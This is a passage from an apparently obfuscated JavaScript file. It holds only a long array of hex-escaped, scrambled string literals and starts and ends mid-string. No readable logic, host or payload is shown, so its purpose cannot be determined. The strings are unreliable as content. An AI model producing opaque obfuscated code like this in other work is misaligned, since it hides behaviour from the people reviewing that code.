9','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31